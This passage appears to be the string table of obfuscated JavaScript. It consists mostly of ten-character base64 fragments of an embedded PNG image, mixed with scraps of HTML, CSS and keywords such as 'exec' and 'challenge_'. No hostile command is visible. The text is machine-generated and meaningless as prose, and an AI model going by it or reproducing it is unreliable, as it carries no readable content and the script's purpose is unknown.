"lRf8/afYHZ", "/WLi+h6dd8", "Kai+4w5Iwe", "FT8F0htIXA", "4h0uFoh6wQ", "QCAe+YhAgD", "KHgmmJ92pA", "s282+ln3hU", "adu8+xr7fI", "De8Sj3snvu", "dwMQP1BD9Q", "3uFmSNTbnB", "DnLbYacOS9", "EvWi86Le0A", "Q3FahXyAD1", "1qOg3A25H8", "gdgD71JFrj", "7vpZOL0rxo", "0BbqgXtAvU", "1buqHCaM7G", "3te1EsOiXr", "88YHANyF7/", "0Zz4nB//Hr", "DaxPUy2c0h", "H6jnDgfqJf", "qLdDDNQOoB", "4feLfuH3u0", "rua2F0/C6d", "1tYKyhqdxR", "gGXn4AACgq", "wcZGrePBxw", "4p39AE68cc", "i1nwva/7fw", "JGuGOo1MEL", "5iJDznKbIW", "IuFn7mXEfU", "F4uA9TrLgD", "l8I6n39P/7", "    <patte", "od2slvwdnG", "k7yYJcp59F", "cLP3AuJevE", "GJMb3AAgfB", "oDBm6RiW93", "4B9QJ7UAwM", "+/QbnhlCKF", "ntYmUG9jB/", "DQBuqBe5+H", "alGk9yB8vc", "QbQaco35hG", "PGnDeFMa+B", "Q1LvADss7R", "QDfUuSEwKk", "N7k7yYJcp4", "MimiMPV6IT", "2x7MTh45h0", "NW4DQxBsG3", "AzBu/QwAAP", "H5i1MvEPQA", "zgHqyH6jXX", "zx3JKiyCUy", "2n7JtTQzOm", "AYH0+iAEAw", "cHpX3ssKvV", "ZFEF7kSAUO", "+Ac9R9O+MG", "cph4gFbxna", "uUgBAu9a8R", "/NUcIjYfmG", "A5VBz4sR1D", "wrgn6sV3iH", "uiIOORU+By", "hEY7nrZ92t", "async", "0Mo6b/EIan", "o3lpNbKt5p", "cPM1CvmAHU", "a4AcedAdST", "Cnqlcf+nO/", "zZhdjYJ/2r", "magnuAH6il", "Col9zDxQzU", "RaBeyfgJUO", "qRTtEve4BU", "vOwb2RRCZQ", "6xWFRL5gX9", "RL2JO6yGRb", "PX7PDvRjqK", "YcCWn", "uGBhwzgznx", "B42P5h39wT", "iXibuAQDP4", "Q70vgHhERU", "xg3rdNwD1A", "DUm7jDaljU", "PQAA2BpfcQ", "Kicsip8DkI", "H7Yfsq2NTE", "AADADxI1Kv", "Ok2gXiED1G", "RCoZzEA9c4", "n9ls/E9uTp", "Cg9zbjpEP/", "dBOo1i78sh", "QAAt/igAAD", "n-dr-heigh", "YN63TcA9QJ", "BP8AP1lCKg", "9tJQ6HT9Fw", "KnPidPOvSv", "M5pZ+JgXqy", "6ZkxORkzwW", "AALgKD4UAA", "UK+7AKiX3M", "\n      ali", "ZwA2EM9aT0", "4H6iX1UDAC", "yb8wjquXNQ", "rV/QkNyn5N", "d6iEC9Qgao", "vwCoJ3LG0b", "PZBn3RL2Be", "tPDUPzM12J", "JPTzMQL1CB", "BpXoMYgAiO", "IoV7dn6B5p", "GOotGYTeJX", "exec", "HdE1ZmBcXq", "fvu8PN/xD1", "h6gn6rXeIe", "AABsgQ+nAA", "NWtlZ0p3c9", "fL+gAPK8jt", "CcG94iI6K7", "W9zXlRb+gF", "1En6fYTmuk", "9IR7QL2kHg", "Z3m4kmNwwK", "eo1zwo6qXN", "hhET9CveAe", "eight: 50p", "DxD1Jt7h4r", "PhHpfAveIi", "PvloDJI5AO", "challenge_", "AQ/asB5Uxj", "07us4d4nxk", "MJf68KBgac", "AbuERHRU2U", "5UZ1Mv4Qb1", "Td1gN+7sdz", "ADss7RD1Rr", "Lq5TJAve4C", "m9BoYDDhNG", "wut//jzZ+5", "8kA9QoXQb0", "EAwHk8+AIA", "DGCerv+oPW", "ojhXiwvy9V", "z39r73UXGE", "T0nnyHN/9y", "NTTjEA9hL5", "8xYOo4FcCg", "q1RhAvVcGq", "cA4BREvcoO", "mFzoS79lM9", "sYxf+GEwDH", "iHdhY/PITQ", "orm: trans", "UIIYQKssA9", "m36E4LOoF5", "BC6PX6Fe4B", "hOGpn5XKdx", "e/28Y+fE1C", "8IpraX8Tf1", "HqaEaiHEEJ", "yb3cPUz78p", "D6oLpO9z8E", "iJwKhrHI6c", "vDxYaLpAvU", "r1DsAeWll/", "TIMOc1FoN4", "4hByJlVjIl", "GdUtt83dCR", "ZeDVGv4w5R", "9Qet7/yhf3", "M86aSyFnGO", "8AoSz9Z//M", "V/dfANxG83", "3tA1Jt8h+K", "WUBJETju2y", "xibHG5chfS", "AvUcGUK/yI", "Fs2WiIKFSg", "EQDr9LFu92", "wxdsezE4eO", "s/5bOcfOjf", "+IF6ShFQTz", "Hl4BAIDdLO", "idth: var(", "affic-butt", "2rz7hvT+Lw", "ebEbBnZjMa", "ZoKgHANDOw", "AAIARHuYBA", "TxJgE3Ubgp", "2YKWoxmHCY", "LckxdCMdQr", "9//f7s+2RL", "zrmYE6iHkE", "gNjOv8pxC9", "/rYVP83eHg", "AAtugoUe/V", "I7LO8Q9US9", "3N+Z1Hv1Wd", "/WKF4h6ol7", "c01PPG4U2H", "6b57PaZmLQ", "SLdiwQ9TJx", "jYdsBhAdyk", "QcPXqI6Gpq", "0MY7hr/ZA6", "uAcAIOwBQD", "PSHAvUKGYa", "py3g0C9iT1", "j6Fvp3YYx5", "XnblhdXnyx", "ZYeo1zwo6i", "TqLdDDNQOo", "irGRALZSuQ", "YK24wWMPBp", "Jx36V2Vc6Q", "tUAPHeFx91", "QcAgEt5G/d", "5FxgL9NBQF", "qBedF/WGHi", "hAvUIGqNdc", "L0LmK5afx7", "GIF6jwygnv", "+UG/oBqBeY", "BemMygHqCH", "6SAeoVLph3", "DDidfqCenA", "n-dr-conta", "KoF50X9YYe", "P/KUUTgjgq", "PMxAvYIfqO", "jCgXlAPhkK", "V/EC9ShFQT", "Lkb2/gnc8h", "4d+JLnmf9j", "rHjnqZuAcA", "XveAqDf5Ds", "BQBY+IuFn7", "nVJchWW9X9", "L0tdrwBdte", "-size: 16p", "7SAJAPVCvy", "DqGssgtqcw", "4JwZzo1z6N", "gCp4nhqRDq", "FThPDqOk/h", "vcIF825NMa", "HnhYT", "w7RoYqXz30", "YV+IRQiR+W", "QrYhByZhUj", "gJQL7iHlRn", "lANxvQ0H5X", "6fdOkvZgTu", "gAAh9Yb9TJ", "Q3E6hXyDDk", "DAPqBfVgKA", "JE1C5Qr5AB", "AuSjKHigO1", "6ScYHQL0vg", "BuoJfqCeUg", "h6jXfUDUm7", "2xXU3srp+F", "GOo1MAwvyS", "D6gX2oBgYc", "IDdxT9RrPi", "hpefPepl4h", "+/mXtR61OV", "Chrome", "8GEMAAB2Tt", "vWYesJwLz6", "D7zrgcMYg6", "LeSTtUHBT1", "86CxT09oHo", "qvvuZnPrbE", "AAEC3lrgn6", "DzNQr5AB1O", "XNSjqAQBn8", "2WAet0FoF5", "prX03+k7o0", "xAwAAwGFu0", "XtERPTJsok", "scTh6wvucc", "ao5AYaCLlK", "dj2r3dNOTQ", "IvpUE+RwxI", "veahJe7QTN", "zMegMGbpGJ", "YhJxZxZioJ", "NgHPUfzjhB", "rBPazMoF7G", "RrZ19sm9ik", "-container", "rz7xpSfd8E", "uPA31iLnb/", "0j8zNdcODX", "vkfn3bAeEv", "6yHxHytd+L", "MS+zdzqDha", "Ieo1D4p624", "UO/WSn4Pzj", "9u4Fevgw/d", "LnWT/jekjM", "X9CQ3Kfk1M", "95wDjLbUqc", "1rmYtAZMnS", "fdQMbwB6o0", "lD1AuHRb1g", "BC6NS/9Hf/", "4B42RfnKx+", "UfEPUm7rAa", "ie3J09dqwx", "WAoBOot0MM", "yTOVycffWz", "8C+4REdEZs", "6gnlIE1NOM", "AABc85IMAL", "85jXqZ0n1r", "ooMQQqhLEt", "9QtwDADiGF", "ctive {\n  ", "6vlu/ZEvcI", "AAMv5gB9LA", "HxL1Ju6wuk", "BgBYgahX2S", "AYBurFz7vg", "NJwltjsTC4", "EhOKxw8KZ3", "1iu265bd4+", "iaOvc", "hX9TPvdhUA", "TrHth71MvE", "+j7/cuwnQW", "ol5lh6jXPC", "fwEIGjwmES", "TQjUA+hdcS", "4clFvwg7Bo", 'e="middle"', "mc18+7pZ94", "d/ymdiePH2", "aCLqVXaIes", "i2gXi4D1Os", "RtCZ2JQxed", "lmReoJ/s7A", "idnN7k7yYJ", "Rb2+HeIeAO", "AAAAmol6lR", "GfuVRD19tt", "u4gl1bs0Du", "A+q1ZgD1qm", "iFn+iNuAm5", "F6CAH2EEKT", "ata:image/", "BqBfYQxIA6", "2sT1MtnNIY", "QD9Rr9oN6R", "WKQL2S8c5Q", "R3mRb34DlG", "YQb2dDFCvu", "gi9W8cIvTt", "b2iEdRLMsy", "Lzov6g09QN", "Lwd6D19/47", "mIBACABxXG", "IZ4CRBCr9P", "mcMCuF1s1y", "RwmjOxjGy9", "r/WgqHeBHZ", "5tm7sTNr4R", "rMygXsYP6n", "wicYKrTvk5", "fsjxDjhpPV", "89ovFvxkFx", "QqLdAD9cMo", "eJmoJ+pN3W", "8QD13OFAvo", "caYxv96lsa", "D9RTioB6mh", "ygXtUM1BP8", "AZ3x/8vL1N", "6gh+opxQB9", "/ew+eHz5t1", "r3gHqDe3CE", "sDdbi3qvvv", "+j5nDgTF/x", "Qw6boIlDvS", "27gV6+DD93", "cE/X2mRf1C", "GBhwzgznxj", "gznzeDQNSr", "AcF1v/NkAA", "QG+7FYO/N1", "DAOAIvNQCA", "874pOv07vW", "vI/ciNzyL5", "U7RL3uAVFv", "M//Lt85x4A", "EH6vSwHHAa", "WAevmMD4d6", "Pu/+Qv94ge", "gAAPTzAAQD", "v0ecZ/1Nqh", "cneSBblOP4", "NXm4F4M95T", "BOFFDuJi9F", "Mi8y4wFuih", "+eSP0ox9+9", "vtEacwpXJY", "01C145.755", 'th d="M120', "DTkAHUU00M", "ED1ei7/YO1", "FEDzpvC2Je", "bQ4XRHvQDV", "W8qLc9L+ol", "sTxhyvAPO1", "0q/v+3/ov0", "bpFDE96110", "D+MztTnvRu", "9XMxAPcEP1", "26z5/GCL1b", "73gKg3+Q7F", "OpNvMPFAlE", "+Yhv+eCgYG", "IqCeZgTqIY", "HLQabmzcMB", "CgXjnDkNNc", "uRu+KOQD0L", "ewgAAoKAm7", "DHIrs", "IzKDeTgao1", "AAC4A6W4J+", "1MBg25TnZ+", 'ss="logo-d', "QR828b4pO/", "63vOAUZb6t", "YJEjbWLQOZ", "xCyGKcAdfl", "2HRT1RDwAA", "hL1KjtEveY", "DU8eAMAAA8", "X20rgebmJ4", "6v4EzSvVu6", "oVh32lQL+8", "gyg3isD1Mt", "oN/EOF4dFv", "q82x9+oJ47", "B2EPovbrCv", "ODLTiHlgEi", "0PQXYYAagw", "AwD6gX1YCg", "DCyL4LwIkc", "TJPdyMQL2i", "ZYB6+YxgqP", "JAPVCv2Q/q", "AIAlvPhRBA", "ekkGqFe4CO", "P1Zbd59Y4q", "PxMFxz4NXE", "v>\n       ", "hXMS/qNQ2I", "hzYAADgRUe", "/SqFfu+F7f", "TtEveZDot6", "Y6lWd6RzO/", "ne;\n\n    c", "H6inFAH1NC", "hN3uBkU9Tb", "zoKiXRL3ov", "ik7/Tu8Y4t", "Ipf2nI4Obv", "oV1N8pZn3v", "L6qFgBOo9M", "XF32iRrb6b", "f+jdlZArDv", "cZgXoIITRW", "QOwD+GemV/", "ESQE0oltW5", "AGj0XYWfuf", "flCvygjqJR", "h/UwGDblOd", "6C4B6yT1cz", "YozHd91y65", "AcOTyJkA30", "k/1AvUohUE", "I0HvzuARgt", "Z611Nsp/tB", "ieGhipfPfR", "52g99COLf2", "/E39YadQu+", "3m5GwJ6ZzW", "GCerv+oPWd", "ERzZNNlogo", "SAFowDWeTc", "w67ol6+8y/", "EhTYw8YI6u", "+oRbDHNzDS", "RAHhipbgn6", "Koah3u1ihN", "meHcOIfu/U", "0JxD5oQTOB", "AAFAR90S9E", "qJe6x2iXnF", "LhHlBP9gP1", "PbeYI0O9x4", "umvWft+EX/", "eoVDol42KO", "4LGkdWT/8A", "1BUA93u0PP", "olor: var(", "vKjX/QBR75", "wD9cy7qf9/", "1AMAAC7OJw", "jjDIMV2FWO", "uNKBxjL/rM", "eIiD5THt5E", "uppRqAeQgj", "FfIMOQ0F91", "+McukYlXfq", "LDLgdIRuM+", "BdTL+UG9oR", "nuegOQ87oo", "izKCwvUK2Q", "ULRD1Rr2le", "BwDA/fDQCg", "t/OdOf1RU3", "4c3MOmKF/5", "DqTbzDxYI9", "G+KTv9O7xj", "A2yPqVXaIe", "191gZftpnC", "L1HBlBP+RC", "/WSQ6JeNij", "w4oy+/EwT1", "eskhUS8bFP", "j1nfxx5g9K", "J7uHqZ8iR/", "Yrua2F0/C6", "UqFfIMOQ0F", "ninqZuAcAI", "1gntYmUG9j", "W6C0C94B5W", "wA/WUIqCeZ", "Q71rbHNEjr", "E/cAAAD6+D", "VlYv/0/fB+", "UGL74kTjAP", "MwD1TzTA8p", "TX5Qr8oI6i", "eyQjqJRmgX", "24fyxm/sTe", "p1DT77DuIe", "OoV/UnxXS+", "4Z6oZhucUf", "VujdIoYnvT", "O4F6hQxQr7", "PWwyMgu4cl", "sh8R8rXfi4", "2R9Sr7BD1u", "1c/TwMPMD3", "WH8TcXa+Hy", "AAADyDD5sA", "fEeM0r1bva", "5CsdzMMUmx", "OQzeEEECKn", "YeoJ+q13iH", "1t3BP1dpgX", "foIdNUb7q9", "BN+Q83Hu8y", "R51s+4HhJz", "5QjG+pXqXx", "0kA9QrXLwv", "xQAAIABJRE", "qRM4kRIqfp", "G9TJ+UK9QB", "VEvGhb1gnl", "qvnk+J87EB", "sC9wD6k3so", "wZQT/YnDDn", "HoePZ8TZ+K", "Xe9CBpHVi9", "WKt99vH6WA", "x9j32/1uAv", "iZUYIoUVVg", "h4/in8//Kb", "cDve6MAw/9", "eFPWSqBedF", "fE93P5hkQG", "AJbhARcYtI", "3X/WU4iOlj", "GE1LOoF86J", "NUb7q9P1ip", "/QAUW/iHS4", "OBQcXcSVNG", "TmzImz7tNG", "sgvMiRChwa", "vespttNcLa", "pHwL1LAag3", "0C9XAao110", "/1l3tEw/IX", "9UVNzhtv5i", "eifukAyIeu", "rQnPmcHPwf", "h6dd8N6SMz", "DDwTuzOAer", "OQdSr7BD1m", "W9+BhGysd5", "b2X/8JQ70v", "r5iRcDEoZj", "pTz6OM5pZ+", "kNyn5NTOaQ", "JeuF5UW/oA", "eOeB0hG4z4", "owY6tX9CZp", "7DPZ0iSOCP", "C4M4B6sj9h", "BjZ18R4zSv", "/934f+W8yG", "Srp0l/MCNw", "ihunAgY8A5", "1xX/6b//KE", "z3YmkslUMV", "DqVc1APcEP", "PXyYfu5/jO", "IoV7D3zjG+", "BwD08OYNAH", "dERDRHP/xe", "hX1TtwhGRD", "Bn9DAGM+ZT", "2hjIPm3aEe", "pq3/wSzu7p", "JnEiNETtPZ", "oiYu+JPiu5", "09AnKcpnNC", "nPIHGOoV/Q", "t+/AihV+kD", "IDzptCA85i", "l+ZlWqIVFG", "XZV2xz9O4N", "UG8B9XIZoF", "uYWUG9TJ+U", "v696hFvVKv", "Cf5gXquLwD", "1KuagXqCH6", "pfEPUAAOBZ", "eUG9gD84wo", "KeUASlueOr", "TEeMtR7vMg", "+h0wAAIABJ", "Df5DsXhR86", "79wAAmMSLK", "9U76pymDCy", "esyZdtD4l4", "YqhX9yeIHK", "cGUE/5EKhn", "KiX3MPFDNQ", "h39wTu0afq", "fisKgXnN9g", "Kgn+5l3uwr", "1G54vQuib9", "/qytucNp+M", "ZTinqh34g7", "S9TNwDAGCU", "9mi/1n18Ac", "7rRdA4snoR", "lIEAB1Evco", "BHIIQOQobj", "B4Zt6AAIBm", "/0FQL3EHh5", "4MP3c/xjdw", "EzqgDuxA6H", "whD7EPVFvn", "+8XpZOA7s2", "0A6gH1WjOA", "WGnOU2Q86c", "Y7cXAPmx+u", "qJfbwMAP1C", "DwUjUO+RsT", "lgcY3UqgXi", "KnPidPWt/1", "zqjF07t59g", "Y0s50DPXq/", "HgHnKk9NBT", "IJv18BI5bu", "wXlRr/sBop", "btMPGoKgHA", "eygRI", "gNQ79ZKfg/", "7dx9j3e8R9", "jqAQAwm4dB", "7CHoV84Je0", "M8p/mIwuQf", "A6lXNQD3BD", "GPmnnfFJ3+", "yJk2CpGTHi", "u1KWf8llOP", "eAegE93IqA", "p7kI1FtAvV", "uAOol93AxA", "+XhUMDDhnh", "B9XJ+UG/oB", "94iI6Cryn+", "T/EA91xcA9", "9ecd8E9eqo", "3MvhnrjDjH", "Tn7lXQ9QT9", "Qb1APt38A6", "EAeApRr7JD", "naP/7f/L/x", "vth1wODm7i", "8PVqKTBOoV", "+I39hrrb/3", "X3sAUZf2pR", "do5Iu/cWMw", "l7VoKgHAMz", "9q5t3Tz7xb", "lh6jXPCjqi", "TKAesqHQD2", "9ivDvJvPMO", "AAC/CHgAA1", "mVWM0LvThq", "6I0RBAAAQH", "IzyMAkAAA/", "2bAJEtCtQr", "U9Ua+0yvwd", "jIqKZsskQU", "dF7UG3qAqD", "dhAIAOol5l", "WGEC9TSvxP", "xDwAAgK3wA", "I7QbQaco/7", "nT2OE3q37h", "Xq4ZgD1gHq", "8oM6mX8oF6", "4|0|1|3|2", "mD0pU15RjW", "72sMbQY7vl", "VN3F2uPcEk", "3mn1G//tZV", "KPiOgseeAS", "S6JetEPU6x", "vJ78EZNu9i", "XpFf9L7LZ+", "vPucpt597A", "LMUHTAAAYL", "yA2zUw6pbb", "fIfy/HsL/t", "73C4h6E3dY", "IHgqmJYaLA", "mAAALA5ol5", "p8D4Nh8/bu", "Q87afJkDjM", "JdygOi3rBe", "IZFvWBe1Es", "f6d3jHEvxO", "ThcMCsLrGM", "SwORI20Mmn", "UA95UOgnsU", "6l3pC/97/K", "tDW+o8v/+Z", 'ask="url(#', "BzOGJ707iL", "Ynjx9rTZ8w", "5t3mIvPucp", "WUV770vasg", "vur0/WKn2N", "1d/0hzSxlC", "T1sfmhLfcy", "fEUNERAfKv", "Peqz/z0x9d", "F74AICbRL3", "q3gEHQvFK9", "i8+7/7qz2i", "Ki3OS/qiXo", "UuYrnhQCaC", "/NXzLxAvde", "MAlHxIAAFi", "oAAPDYPPAD", "e4Q9QT9US9", "L3KDlGveUj", "MCB+WpAAAC", "hBc5UoFD43", "fq1f/CzCP3", "qNd2XtwDAI", "uIdVAKgH6j", "B+7/6sZuY9", "4p6oN7jD7S", "wX9boGRL15", "lgYMA5M5wb", "YIdol7XgKj", "LQL0F1Mtlg", "FHADAykS9y", "R2CdabB3FL", "xmBeo8MoJ7", "iQL1CRkPwo", "E6i3QwzUDq", "ZFPQC4P944", "F/cAAHbJSx", "/qFdlBPWSD", "AurlMkC97g", "PsSFNjDxgj", "9tBxwKji7i", "YVY6KW2K4m", "35e3AMAWI8", "xhtqVOfkyc", "ScJbY7EwuF", "Ieo1D4l6Sd", "1vX/of+8hp", "wLZ1fQz1VD", "QrZBhymosM", "noCJz6fQL1", "YmUG9jB/UK", "hoSj+EDR+y", "rh54wLaNwc", "rHmlepfO4Y", "ME1Kv4gXqV", "A+GQqDeAj1", "M92JZLbOP4", "Xs8dol44LO", "pxmBegihGe", "gOfhgQcAgE", "GEIglb2Mod", "H86X+82/Oz", "PCc3vhzBwA", "DwCO540OAL", "7A0jA9tJQ6", "jIfhRA86bw", "yqGYc7sYgz", "mFjELHMOVR", "4yQcA4IqoV", "oKgn6oXnRb", "3AACgi+/YA", "1jdDvQOwh1", "7RL3mIVEvi", "LjBivt+cMf", "W/0gXG0UdE", "AACPx0M+AA", "mHxbCoF8yL", "ALm/jnqgHA", "5Q//65OkDa", "JAvcIF825N", "6oxdO7efYE", "/KwDwAAcLI", "xrgBx50B1J", "VzsRJ77d8J", "wGliDIJv18", "-dr__logo-", "oH6nUVMO8m", "7VADx3hcfd", "GIVojoAKHs", "aJecVjUC+Z", "wY6tX9CZpX", "nzBACexl/6", "roERf1Ov6L", "S/pbVxGQOH", "LRL1gh6jXN", "20/ZtiYG50", "h9ehizlS5J", "CMO4h7AADH", "Oeo/nPDfdM", "RL34DlFP1G", "wB4SM6i3kw", "JvPMO82F91", "tV3iHrNg6K", "73XgoxAqYB", "0Ds1bq4ltN", "/DvViSJTo8", "ICTfIh7ol7", "4D1OsuAPWC", "xD0AAFp5gQ", "w/3VvJ7cIb", "e5yJCz3GbI", "y2MGO7Fqq3", "h63QOi3uQ7", "Dol62aCoBw", "XK9XDSxhgr", "td74nQIAAO", "EPU6xrYQtT", "r9x47/pPwh", "vfmz3n2BWh", "fuZcR9Q7eo", "uBXr4MP3c/", "1IOhEKi3QA", "wT9fP5PkT0", "8Q9US91jtE", "US+JetEOUa", "miXibuAQAA", "QfLvYTuXDQ", "Tg+AmcdUxs", " fill: #f9", "ViTBeoVMhq", "KsY9US++Q9", "rRv/nkSOt7", "   <g mask", "BX8MafAgDA", "QA8uHXcE/V", "UEERgz1Gv7", "dol5yUNSLh", "fEtDs1DXp2", "/+beH7TcBc", "agXmAPiRnU", "xHaJeckjUy", "vEWCCk28uy", "zd0JG9/i2I", "4wUPAPiiz3", "LDccyERc61", "nuo+UsYNNf", "0Ddrj5BVGv", "ol6++0h6gE", "q7ie20HuQq", "TNwDAACOxA", "m7rAaFvU27", "xT9Qb3OF2l", "OGr1EdDU1d", "TeYgAFWtgQ", "9bNweleMEU", "NsffqCeOxy", "j1Rb789RL2", "hY1JuwQzAk", "piQFEMjW1P", "X3MPKDOpl/", "PGbe89c2UD", "f5iMLkHwZC", "gdFPVHv7o6", "uxsA+7V0Ek", "sKgXnG/4Tj", "jekjMzrMy/", "3ysWT4QQQt", "eIesVhUS+Y", "ny9Qr5DREP", "mEdXuyQlg/", "GDTjuDKCe7", "Xi4D1OsuAP", "elfMAaB3YR", "cM9brOLoZ6", "3MOmKF/52L", "Ui1KAPuDd4", "pGTHiNydIo", "p01EvE/cAA", "Beo8MoJ7yI", "fAqFtum7sT", "IXLIHM7+IX", "02fEHc3r1A", "wUC9hB4EI1", "HsHyKn7B8i", "i6BejQHUe2", "TjjNK9W7dA", "tm7sTNr4R/", "8zNdcODXxD", "UFR7wI7LO8", "cKw7zSol/c", "EAQIO3cU/U", "DQxBsG3a2C", "jpDgXrBPVQ", "8oM6mX8oF7", "CtuMFjDwaT", "FoF7J+ASo9", "d/zuQ8u8b8", "F91hyBk99A", "TzC7qxtG5m", "7AaKeqJd9x", "h6jUPiXpJ1", "uQfBkHoePZ", "EGAIDTEvUq", "5GQ/tx/7ql", "8XPi3oAADw", "Tju2yRwmjO", "BffIep1HxD", "S23zd0JG9/", "QC+5h0sAQA", "xbyo1zQg6o", "8KoGNLOdAz", "SDFCvcMG8W", "WC86Je9wNE", "Hv4B0aDoh6", "duEPH5aLeh", "tcLBD1gh2i", "xT+aQvbDVu", "QTTTA", "QbBn3RD0AA", "yTzuavmHmB", "gOBE4C6DbC", "Ok5+mj8y1C", "W34mDe9gU5", "vtR6AeiYjU", "QEA4IH82eC", "6xtf3KMO/m", "5gD4kZ1NvJ", "pBnux2Gt1u", "y9vX+fXe4+", "dQT/ID9Vxf", "E3YIhkS9xR", "8zEC9QgZQr", "XqyZNXVYYq", "1CyN/S5oE6", "lmCekXjJd6", "ns2i/Ymfzv", "7vj6Gy9a8J", "FOKgHqaEai", "f+8hp9s/eX", "gXDot6wbyo", "rjHvAvu0d3", "woF5SDwUjU", "EhFRmGxCRH", "UY+jcvfsCP", "aIes1Dol4S", "QgZQr7sAqJ", "xmBegi1iR8", "LoF6hQxQr7", "PH2tNnzBth", "esE9rMygXs", "AvvGPFznLG", "gmdidAdST/", "fg/OMKBeUA", "kC6mlGoB5C", "/wA/WUIqCe", "jvuSgXiHDk", "APKzOol/GD", "MIXNyInKSx", "WIzhaaiXZA", "AADYiU8sAA", "8NA705hVAx", "Mf1KsygnpJ", "9w2dydsfIt", "OQkC199FQ5", "CbRL3KDlGv", "vsIckANQD9", "PVSfBRnrNH", "qCf7gXrdRf", "4COrVGEC9V", "Qr3AR1Ksxg", "rurWW9fEnu", "Zdw/rYTBsy", "Y9p0G9fL+w", "srp+F07tij", "fUqO0S95iF", "p3+kdQ/w7M", "uDYM0r1bt0", "BdxA5PWNqX", "EKoWRrcA+o", "Csw4cvAADY", "6iX84N6Qzc", "EREdLRsLEZ", "h/6fNeRM7a", "/fu0T3ztB4", "2MUIqfl6CK", "lkDmf/EDll", "9oN6RSOol2", "pIB6hUugno", "teBI0jqxdB", "ADuWBj3RL2", "6uGY6g4WtU", "huE57X0mTu", "AHHswBAAAS", "lueOryyF7E", "hGLLUIIIWT", "+aHz5p3wT1", "GAw4TRvZFE", "n9Xm3Temef", "IH5465/lFP", "IbSUL3APqD", "9OQOo11wE1", "pzTP6CJVw4", "hD08/k/RfZ", "bvPsa+3+53", "7inqZuAcAs", "LjYNx41/6g", "pYEtuHg9g+", "X/AAWX5nTi", "d+0UvUu8AO", "Ayp59HzOXE", "Exg3o7GaBe", "IQoI1AvUKG", "gTqWQxAvVs", "I+4B5QT85g", "SxLyrGYF6q", "icO7mFTlK9", "7sAqJfcw8U", "Dbi8HBM693", "t8mFgyEENp", "1/0PrOH/rX", "xDIw6ZkR4h", "/Pnn6wFpxg", "P+hnXQ2K+8", "yKn7B8ip2M", "VOToNjDG0L", "oTGzKmDzvN", "sU9QDgcXmD", "yg3pVRlAvy", "Ymfzvc8yRy", "KOqJeuF5UW", "BPazMoF7GD", "V0Rh5wKn4M", "N3GF1gagn6", "6hQvXn3fBP", "BUC+xh4cZq", "h38xnm3eYi", "h6xWFRL5gX", "9PMxAvUIGU", "XKYMLKPbbz", "oscUWOQzeE", "Ok3zMznSj2", "DlGvtMr8HQ", " );\n    pa", "B6zYWg3gLq", "fzZc2HC7OL", "evvtIeoBAA", "DPG4eF+IZz", "JVEv2iHqdQ", "fznTn9UVNz", "97jihFDvWW", "CoJ+pdnRf1", "4aGDiBI8aI", "9Ed5t2hjIP", "Ln5E4ROu4l", "   padding", "L1Ju5wMyjq", "AAjPEgCAMA", "mgh2uGI2j4", "D/3rk6cPrB", "gXmsGUK9qB", "D2gXmsGUK9", "O7hYV5i73Y", "l9TCVwwnAV", "sQAghNBL1A", "fwgLgHAIAX", "UK2SAes2Fo", "AAHpsHLQAA", "S+VBPeAegE", "tEMbLwggXq", "3xG4zcyrPK", "O0S97gOi3u", "J7eJiBeoUM", "wL27MOPPQf", "olh0S9bFDU", "Oi3o3doh63", "AfNSUB86zQ", "NTHAPqCdnA", "IvSvO3SZ76", "Xds+/ALiJ7", "7k51DsAe+j", "u7H1qJeJew", '"1" height', "2hxNAiJwKh", "YSgXQlMYnu", "eH+c/6b9p9", "tANQL3AHhI", "hXhGDkDOrG", "AARnmYBgAA", "a2LjJkY/tk", "wQ9ZoHRT1R", "w2KegAAPBs", "cVDQ675jxy", "oL9HDNAOoB", "s1nmHebi8y", "/BrA5rGJrX", "qYLDvyaOIZ", "x7NlzYcLs6", "vCADwIH546", "XzAw4JwZzp", "D1BP1Wu8Q9", "TGKEyGk6u2", "UrUAwAAZvI", "7HPwfs76PP", "BlDvlQHq5T", "S+eQU+FyEI", "SR8gCiSwnU", "9DkaInGmjE", "bFPUAWPNBG", "470mlh5qJd", "BkU9ALb4wA", "64FRERPVj+", "3iBaKeqNc0", "jqAQAZb9QA", "3zOS1zMbjS", "ol0S9aIeo1", "rXI78pRROC", "ugtAveAeVm", ",iVBORw0KG", "BRT9S7Oi/q", "qNwEnthqn5", "wJ8T2NEYhO", "HvNjGMauIh", "fygEEImtcI", "/SwyhwVwu3", "OoV/UnxXa+", "Cn88eTn7lX", "eMSPhYlDMa", "/3DCD/YFAw", "wAAbNmLnx0", "eAQAueFIUy", "S9bJBUQ8A4", "cCPXyYfu5/", "84Je04CgJ+", "WT/8ADtm0M", "5f2B63v/0P", "35e3AMAeD4", "ZCCH2B/uIv", "mOoOFrVEdD", "AA4Kl86AIA", "7EhTYw8YI6", "hmDO7GAP7t", "ngAgGo/VPi", "XkpjFIbBzc", "qJcNinoA8D", "y1lH8UtbDi", "wHnqF+Yhv+", "qJfzg3pDNw", "RLzgv6nU/Q", "6EvcAgKPzs", "8zAvUeGUA9", "e+Hsbr3eXY", "z/unh16mHT", "c1gAt2tg1C", "uEf02bKAb6", "8XnYAgCAIO", "hide-noti", "e/L0tdrwBX", "30XGOMGHHc", "2jezj5tm7s", "8ALEMNh", "45PcGnDKyT", "LrDD8g5RT9", "0L9PBh+rn/", "438 3.2297", "XQhJiyAYBy", "JeJu4BAADs", "JIVEvGxT1A", "+zRBvUKGIa", "NQ7M4B6csZ", "PMAsXyjG9h", "i4D1OsuAPW", "DqiXpX50W9", "HRNQuD06ig", "JAPUK1z4nH", "tWgqAcAAHg", "mjEnzbnfGw", "7NF/acLg4u", "/UKRaBeyfi", "uCeqWYYnlP", "eqBekx/Uqz", "WNQL5kW95J", "2L9+He7xCi", "iQv+pPdbPh", "/R0WQCgXjn", "n5XKdx8tZw", "JwPU6y4A9Y", "rmbgccMqO6", "kAPm6J81en", "MbqHh3mJvd", "knKI4Z7dor", "QhA9WO7/wS", "HE9gsj9G4d", "AvcE9OEIZc", "FJ3+nd4xxL", "snN4VY8RQr", "HEHqzWFwQQ", "s+nuK7zReK", "/Lz5EKIzCH", "EA9c4MoJ6c", "R7855Ua9pU", "hipfPfRctZ", "BERQmiCJLg", "RDwBy3qgAg", "iO83FkxqHB", "L3CM6XxZdo", "Uq6f2Wz8T2", "iTlGb", "2MaLnGV/T4", "/sfo3t4mJf", "psO+AwaGR+", "Y5yMw4m/qN", "iUod5bNf4V", "M6hVzAAAgA", "cAiB88IQJk", "X1zxtsSK9d", "1iC84qFfIM", "5iKg3gHUk/", "ao11x0B6h3", "ol6hTtEveS", "bmVd5Ttvu3", "JefIeo1zQg", 